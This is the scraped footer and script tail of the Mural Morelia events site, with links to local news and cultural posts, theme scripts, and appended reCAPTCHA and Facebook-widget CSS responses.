info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_5_69763fbe7ff58_rand","tdc_css_class":"td_uid_5_69763fbe7ff58_rand","tdc_css_class_style":"td_uid_5_69763fbe7ff58_rand_style"}';
block_td_uid_5_69763fbe7ff58.td_column_number = "1";
block_td_uid_5_69763fbe7ff58.block_type = "td_block_7";
block_td_uid_5_69763fbe7ff58.post_count = "3";
block_td_uid_5_69763fbe7ff58.found_posts = "905";
block_td_uid_5_69763fbe7ff58.header_color = "";
block_td_uid_5_69763fbe7ff58.ajax_pagination_infinite_stop = "";
block_td_uid_5_69763fbe7ff58.max_num_pages = "302";
tdBlocksArray.push(block_td_uid_5_69763fbe7ff58);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_5_69763fbe7ff58 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/ivan-vera-presenta-reforma-para-proteger-a-ninas-ninos-y-adolescentes-frente-a-la-violencia-digital-en-michoacan/" rel="bookmark" class="td-image-wrap" title="Iván Vera presenta reforma para proteger a niñas, niños y adolescentes frente a la violencia digital en Michoacán"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-1.03.48-PM-100x70.jpeg"  srcset="https://muralmorelia.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-1.03.48-PM-100x70.jpeg 100w, https://muralmorelia.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-1.03.48-PM-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Iván Vera presenta reforma para proteger a niñas, niños y adolescentes frente a la violencia digital en Michoacán" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/ivan-vera-presenta-reforma-para-proteger-a-ninas-ninos-y-adolescentes-frente-a-la-violencia-digital-en-michoacan/" rel="bookmark" title="Iván Vera presenta reforma para proteger a niñas, niños y adolescentes frente a la violencia digital en Michoacán">Iván Vera presenta reforma para proteger a niñas, niños y adolescentes...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T20:26:42+00:00" >diciembre 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/propone-diputada-xochitl-ruiz-hacer-imprescriptibles-delitos-de-violencia-digital-sexual-contra-menores/" rel="bookmark" class="td-image-wrap" title="Propone diputada Xóchitl Ruíz hacer imprescriptibles delitos de violencia digital sexual contra menores"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2025/12/xoch-100x70.jpeg"  srcset="https://muralmorelia.com/wp-content/uploads/2025/12/xoch-100x70.jpeg 100w, https://muralmorelia.com/wp-content/uploads/2025/12/xoch-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Propone diputada Xóchitl Ruíz hacer imprescriptibles delitos de violencia digital sexual contra menores" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/propone-diputada-xochitl-ruiz-hacer-imprescriptibles-delitos-de-violencia-digital-sexual-contra-menores/" rel="bookmark" title="Propone diputada Xóchitl Ruíz hacer imprescriptibles delitos de violencia digital sexual contra menores">Propone diputada Xóchitl Ruíz hacer imprescriptibles delitos de violencia digital sexual...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T19:00:54+00:00" >diciembre 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/propone-brissa-arroyo-crear-un-consejo-ciudadano-legislativo/" rel="bookmark" class="td-image-wrap" title="Propone Brissa Arroyo crear un Consejo Ciudadano Legislativo"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2025/12/bri2-100x70.jpeg"  srcset="https://muralmorelia.com/wp-content/uploads/2025/12/bri2-100x70.jpeg 100w, https://muralmorelia.com/wp-content/uploads/2025/12/bri2-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Propone Brissa Arroyo crear un Consejo Ciudadano Legislativo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/propone-brissa-arroyo-crear-un-consejo-ciudadano-legislativo/" rel="bookmark" title="Propone Brissa Arroyo crear un Consejo Ciudadano Legislativo">Propone Brissa Arroyo crear un Consejo Ciudadano Legislativo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T18:53:18+00:00" >diciembre 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_6_69763fbe820ba_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_69763fbe820ba" ><script>var block_td_uid_6_69763fbe820ba = new tdBlock();
block_td_uid_6_69763fbe820ba.id = "td_uid_6_69763fbe820ba";
block_td_uid_6_69763fbe820ba.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_6_69763fbe820ba_rand","tdc_css_class":"td_uid_6_69763fbe820ba_rand","tdc_css_class_style":"td_uid_6_69763fbe820ba_rand_style"}';
block_td_uid_6_69763fbe820ba.td_column_number = "1";
block_td_uid_6_69763fbe820ba.block_type = "td_block_7";
block_td_uid_6_69763fbe820ba.post_count = "3";
block_td_uid_6_69763fbe820ba.found_posts = "905";
block_td_uid_6_69763fbe820ba.header_color = "";
block_td_uid_6_69763fbe820ba.ajax_pagination_infinite_stop = "";
block_td_uid_6_69763fbe820ba.max_num_pages = "302";
tdBlocksArray.push(block_td_uid_6_69763fbe820ba);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MENSAJES POPULARES</span></h4></div><div id=td_uid_6_69763fbe820ba class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/premia-a-artifices-de-zacan-en-concurso-artesanal/" rel="bookmark" class="td-image-wrap" title="Premia a artífices de Zacán en Concurso Artesanal"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/10/b83a2e66-2b7c-4b0c-8e4c-6e828e9b8ad8-100x70.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/10/b83a2e66-2b7c-4b0c-8e4c-6e828e9b8ad8-100x70.jpg 100w, https://muralmorelia.com/wp-content/uploads/2019/10/b83a2e66-2b7c-4b0c-8e4c-6e828e9b8ad8-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Premia a artífices de Zacán en Concurso Artesanal" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/premia-a-artifices-de-zacan-en-concurso-artesanal/" rel="bookmark" title="Premia a artífices de Zacán en Concurso Artesanal">Premia a artífices de Zacán en Concurso Artesanal</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-28T16:38:29+00:00" >octubre 28, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/sofia-naranjo-promesa-moreliana-de-la-ingenieria-aeroespacial/" rel="bookmark" class="td-image-wrap" title="Sofía Naranjo, Promesa Moreliana de la Ingeniería Aeroespacial"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-photo_2020-01-13_13-01-36-100x70.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-photo_2020-01-13_13-01-36-100x70.jpg 100w, https://muralmorelia.com/wp-content/uploads/2020/01/cropped-photo_2020-01-13_13-01-36-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Sofía Naranjo, Promesa Moreliana de la Ingeniería Aeroespacial" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/sofia-naranjo-promesa-moreliana-de-la-ingenieria-aeroespacial/" rel="bookmark" title="Sofía Naranjo, Promesa Moreliana de la Ingeniería Aeroespacial">Sofía Naranjo, Promesa Moreliana de la Ingeniería Aeroespacial</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-13T19:21:25+00:00" >enero 13, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/la-ruta-natural-mercado-organico-y-agroecologico-en-morelia-lo-conoces/" rel="bookmark" class="td-image-wrap" title="La Ruta Natural, mercado orgánico y agroecológico en Morelia, ¿lo conoces?"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-38036515_1918819298417209_468294028178227200_o-100x70.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-38036515_1918819298417209_468294028178227200_o-100x70.jpg 100w, https://muralmorelia.com/wp-content/uploads/2020/01/cropped-38036515_1918819298417209_468294028178227200_o-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="La Ruta Natural, mercado orgánico y agroecológico en Morelia, ¿lo conoces?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/la-ruta-natural-mercado-organico-y-agroecologico-en-morelia-lo-conoces/" rel="bookmark" title="La Ruta Natural, mercado orgánico y agroecológico en Morelia, ¿lo conoces?">La Ruta Natural, mercado orgánico y agroecológico en Morelia, ¿lo conoces?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-14T19:34:36+00:00" >enero 14, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_7_69763fbe866c1_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_69763fbe866c1" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/"><span class="td-cat-name">Culturales</span><span class="td-cat-no">349</span></a></li><li><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/"><span class="td-cat-name">Conciertos</span><span class="td-cat-no">164</span></a></li><li><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/"><span class="td-cat-name">Eventos</span><span class="td-cat-no">163</span></a></li><li><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/festivales/"><span class="td-cat-name">Festivales</span><span class="td-cat-no">90</span></a></li><li><a href="https://muralmorelia.com/category/estilo-de-vida/que-hacer/"><span class="td-cat-name">¿Qué hacer?</span><span class="td-cat-no">88</span></a></li><li><a href="https://muralmorelia.com/category/comunidad/"><span class="td-cat-name">Comunidad</span><span class="td-cat-no">58</span></a></li><li><a href="https://muralmorelia.com/category/destacado/"><span class="td-cat-name">Destacado</span><span class="td-cat-no">58</span></a></li><li><a href="https://muralmorelia.com/category/comunidad/artistas-locales-morelia/"><span class="td-cat-name">Artistas locales</span><span class="td-cat-no">51</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://muralmorelia.com/"><img src="http://muralmorelia.com/wp-content/uploads/2019/08/logo-mural-footer-2.png" alt="Mural Morelia" title="Mural Morelia"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Mural Morelia, es tu fuente de información sobre eventos culturales, deportivos, conciertos, festivales y estilo de vida. <div class="footer-email-wrap">Contáctanos: <a href="mailto:contacto@muralmorelia.com">contacto@muralmorelia.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/muralmorelia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/muralmorelia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-418"><a href="https://muralmorelia.com/aviso-de-privacidad/">Aviso de privacidad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Mural Morelia by Koi Comunicación                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 69763fbe8a300
    -->

    <script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"166195806\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"muralmorelia.com\",\"arch_author\":\"carolina\",\"arch_results\":\"10\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "166195806", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://muralmorelia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://muralmorelia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Morelia","api_location":"Morelia","api_language":"es","api_key":"2869b0976fad9b875ea3a9ad98c2b0d5","today_icon":"broken-clouds-d","today_icon_text":"nubes","today_temp":[6.5,43.7],"today_humidity":81,"today_wind_speed":[1.6,1],"today_min":[6.5,43.7],"today_max":[6.5,43.7],"today_clouds":91,"current_unit":0,"forecast":[{"timestamp":1769353200,"day_name":"Dom","day_temp":[24,75],"owm_day_index":0},{"timestamp":1769385600,"day_name":"Lun","day_temp":[25,77],"owm_day_index":3},{"timestamp":1769472000,"day_name":"Mar","day_temp":[25,78],"owm_day_index":11},{"timestamp":1769558400,"day_name":"Mi\u00e9","day_temp":[25,77],"owm_day_index":19},{"timestamp":1769644800,"day_name":"Jue","day_temp":[26,79],"owm_day_index":27}]});
				});
			
			
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 16:07:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VFQRlKaIrNNebCHh3SmBog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769357250991');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://muralmorelia.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&ver=6.7.1
body_size: 443
content:

.efbl_feed_wraper.efbl_skin_2218 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_2218 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_2218 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_2218 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_2218 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_2218 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_2218 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_2218 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2218 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		
.efbl_feed_wraper.efbl_skin_6644 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_6644 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_6644 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_6644 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_6644 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_6644 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_6644 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_6644 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl_link_text {

					display: block;

			
}

